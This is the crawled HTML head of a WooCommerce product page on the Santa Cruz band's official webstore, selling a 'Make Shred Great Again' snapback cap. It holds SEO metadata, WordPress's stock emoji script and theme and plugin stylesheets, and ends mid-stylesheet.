

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cruzstore.com/products/make-shred-great-again-cap/
body_size: 19603
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.cruzstore.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fi" href="https://www.cruzstore.com/fi/products/make-shred-great-again-cap/" />
<link rel="alternate" hreflang="en-us" href="https://www.cruzstore.com/products/make-shred-great-again-cap/" />
<link rel="alternate" hreflang="x-default" href="https://www.cruzstore.com/products/make-shred-great-again-cap/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Make Shred Great Again Cap - Official Santa Cruz Webstore</title>
	<link rel="canonical" href="https://www.cruzstore.com/products/make-shred-great-again-cap/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Make Shred Great Again Cap - Official Santa Cruz Webstore" />
	<meta property="og:description" content="Snapback cap with embroidered Make Shred Great Again text." />
	<meta property="og:url" content="https://www.cruzstore.com/products/make-shred-great-again-cap/" />
	<meta property="og:site_name" content="Official Santa Cruz Webstore" />
	<meta property="article:publisher" content="https://www.facebook.com/santacruzband" />
	<meta property="article:modified_time" content="2024-10-22T02:49:10+00:00" />
	<meta property="og:image" content="https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cruzstore.com/products/make-shred-great-again-cap/","url":"https://www.cruzstore.com/products/make-shred-great-again-cap/","name":"Make Shred Great Again Cap - Official Santa Cruz Webstore","isPartOf":{"@id":"https://www.cruzstore.com/#website"},"primaryImageOfPage":{"@id":"https://www.cruzstore.com/products/make-shred-great-again-cap/#primaryimage"},"image":{"@id":"https://www.cruzstore.com/products/make-shred-great-again-cap/#primaryimage"},"thumbnailUrl":"https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010.jpg","datePublished":"2020-04-20T12:00:37+00:00","dateModified":"2024-10-22T02:49:10+00:00","breadcrumb":{"@id":"https://www.cruzstore.com/products/make-shred-great-again-cap/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cruzstore.com/products/make-shred-great-again-cap/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cruzstore.com/products/make-shred-great-again-cap/#primaryimage","url":"https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010.jpg","contentUrl":"https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.cruzstore.com/products/make-shred-great-again-cap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cruzstore.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.cruzstore.com/products/"},{"@type":"ListItem","position":3,"name":"Outlet","item":"https://www.cruzstore.com/product-category/outlet/"},{"@type":"ListItem","position":4,"name":"Make Shred Great Again Cap"}]},{"@type":"WebSite","@id":"https://www.cruzstore.com/#website","url":"https://www.cruzstore.com/","name":"Official Santa Cruz Webstore","description":"","publisher":{"@id":"https://www.cruzstore.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cruzstore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.cruzstore.com/#organization","name":"Official Santa Cruz Webstore","url":"https://www.cruzstore.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cruzstore.com/#/schema/logo/image/","url":"https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo.png","contentUrl":"https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo.png","width":400,"height":298,"caption":"Official Santa Cruz Webstore"},"image":{"@id":"https://www.cruzstore.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/santacruzband"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Official Santa Cruz Webstore &raquo; Feed" href="https://www.cruzstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Official Santa Cruz Webstore &raquo; Comments Feed" href="https://www.cruzstore.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cruzstore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cruzstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #ff0000;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #e60000;
					background-color: #e60000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #ff0000;
					border-color: #ff0000;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #ff0000;
					border-color: #ff0000;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #e60000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #080808;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #ff3000;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #ff3000;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #ff0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #e60000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #ff0000;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #0a0a0a;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(80,80,80,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #0a0a0a;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #0a0a0a;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cruzstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://www.cruzstore.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.8.3' media='all' />
<style id='wcsob-inline-css'>
.wcsob_soldout { color: #ffffff;background: #FF1200;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<link rel='stylesheet' id='woo-product-category-discount-css' href='https://www.cruzstore.com/wp-content/plugins/woo-product-category-discount/public/css/woo-product-category-discount-public.css?ver=5.15' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' media='all' />
<style id='wprmenu.css-inline-css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#mg-wprm-wrap ul li {border-top: solid 1px rgba(255,255,255,0.05);border-bottom: solid 1px rgba(255,255,255,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #c92c2c;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #c82d2d;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 50px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 50px !important;}.storefront-primary-navigation{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
